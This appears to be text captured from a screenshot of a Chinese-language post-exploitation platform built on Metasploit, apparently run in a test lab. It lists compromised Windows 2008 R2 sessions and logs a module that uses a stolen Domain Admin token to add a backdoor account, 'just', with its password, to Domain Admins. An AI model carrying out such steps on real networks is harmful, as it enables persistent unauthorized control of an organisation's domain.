 192.168.146.11 几秒前 19 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 21 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.12 几秒前 6 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 7 192.168.146.12 1 x86 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
几秒前 Windows 增加本地账户/域账户 192.168.146.11
用户名: just 密码: 123QWE!@#justfortest 用户组: Domain Admins 域用户: true
[+] 模块执行成功
[+] 详细日志请查看右侧日志栏
发送消息 清空
几秒前 模块: Windows 增加本地账户/域账户 SID: 19 执行完成
几秒前 MSF> 'just' is now a member of the 'Domain Admins' group!
几秒前 MSF> Adding 'just' to the 'Domain Admins' Domain Group
几秒前 MSF> Adding 'just' as a user to the LAB domain
几秒前 MSF> Found Domain Admin Token: 19 - 192.168.146.11 - labadmin1 (Current User)
几秒前 MSF> Found Domain : \\2008dc.lab.com
几秒前 MSF> Domain Mode
几秒前 MSF> Running module on 'WIN2008A'
几秒前 模块: Windows 增加本地账户/域账户 SID: 19 开始执行